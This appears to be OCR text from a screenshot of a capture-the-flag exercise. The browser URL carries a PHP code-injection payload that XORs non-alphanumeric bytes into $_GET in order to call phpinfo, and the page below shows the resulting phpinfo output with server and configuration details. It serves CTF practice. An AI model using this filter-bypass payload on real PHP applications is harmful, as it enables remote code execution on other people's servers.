 f3887673-c344-48d0-bc8d-2efd0b1cad5f.node3.buuoj.cn/?_=${%A1%B9%BB%AA^%FE%FE%FE%FE}{%A1}();&%A1=php
上路 常用网址 frontend Less-6 Double Quer... 天猫 JD 京东商城 京东商城 微博 淘 爱淘宝 百度 苏宁易购 搜索 淘宝 京东
PHP Version 7.2.19-0ubuntu0.18.04.2
php
System Linux bdcf4f762d29 4.19.164-0419164-generic #202012300642 SMP Wed Dec 30 12:21:09 UTC 2020
x86_64
Build Date Aug 12 2019 19:34:28
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.2/apache2
Loaded Configuration File /etc/php/7.2/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.2/apache2/conf.d
Additional .ini files parsed /etc/php/7.2/apache2/conf.d/10-opcache.ini, /etc/php/7.2/apache2/conf.d/10-pdo.ini, /etc/php
/7.2/apache2/conf.d/20-calendar.ini, /etc/php/7.2/apache2/conf.d/20-ctype.ini, /etc/php/7.2/apache2
/conf.d/20-exif.ini, /etc/php/7.2/apache2/conf.d/20-fileinfo.ini, /etc/php/7.2/apache2/conf.d/20-ftp.ini,
/etc/php/7.2/apache2/conf.d/20-gettext.ini, /etc/php/7.2/apache2/conf.d/20-iconv.ini, /etc/php
/7.2/apache2/conf.d/20-json.ini, /etc/php/7.2/apache2/conf.d/20-mbstring.ini, /etc/php/7.2/apache2
/conf.d/20-phar.ini, /etc/php/7.2/apache2/conf.d/20-posix.ini, /etc/php/7.2/apache2/conf.d/20-
readline.ini, /etc/php/7.2/apache2/conf.d/20-shmop.ini, /etc/php/7.2/apache2/conf.d/20-sockets.ini,
/etc/php/7.2/apache2/conf.d/20-sysvmsg.ini, /etc/php/7.2/apache2/conf.d/20-sysvsem.ini, /etc/php
/7.2/apache2/conf.d/20-sysvshm.ini, /etc/php/7.2/apache2/conf.d/20-tokenizer.ini
PHP API 20170718